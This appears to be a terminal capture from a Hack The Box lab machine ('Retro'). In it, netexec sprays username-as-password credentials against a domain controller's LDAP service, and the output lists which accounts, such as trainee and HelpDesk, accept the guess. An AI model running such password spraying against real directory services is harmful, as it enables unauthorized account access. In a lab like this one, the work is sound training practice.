 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Retro]
└──╼ #nxc ldap retro.vl -u usernames.txt -p usernames.txt --continue-on-success --no-bruteforce
SMB 10.129.234.44 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
LDAP 10.129.234.44 389 DC [-] retro.vl\Administrator:Administrator
LDAP 10.129.234.44 389 DC [-] retro.vl\Guest:Guest
LDAP 10.129.234.44 389 DC [-] retro.vl\krbtgt:krbtgt
LDAP 10.129.234.44 389 DC [+] retro.vl\trainee:trainee
LDAP 10.129.234.44 389 DC [-] retro.vl\BANKING$:BANKING$
LDAP 10.129.234.44 389 DC [-] retro.vl\jburley:jburley
LDAP 10.129.234.44 389 DC [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090DA9, comment: In order
to perform this operation a successful bind must be completed on the connection., data 0, v4f7c
LDAP 10.129.234.44 389 DC [+] retro.vl\HelpDesk:HelpDesk
LDAP 10.129.234.44 389 DC [-] retro.vl\tblack:tblack
LDAP 10.129.234.44 389 DC [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090DA9, comment: In order
to perform this operation a successful bind must be completed on the connection., data 0, v4f7c
LDAP 10.129.234.44 389 DC [+] retro.vl\thomas:thomas
LDAP 10.129.234.44 389 DC [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090DA9, comment: In order
to perform this operation a successful bind must be completed on the connection., data 0, v4f7c
LDAP 10.129.234.44 389 DC [+] retro.vl\Thomas:Thomas
LDAP 10.129.234.44 389 DC [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090DA9, comment: In order
to perform this operation a successful bind must be completed on the connection., data 0, v4f7c
LDAP 10.129.234.44 389 DC [+] retro.vl\James:James
LDAP 10.129.234.44 389 DC [-] Error in searchRequest -> operationsError: 000004DC: LdapErr: DSID-0C090DA9, comment: In order
to perform this operation a successful bind must be completed on the connection., data 0, v4f7c
LDAP 10.129.234.44 389 DC [+] retro.vl\james:james
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Retro]
└──╼ #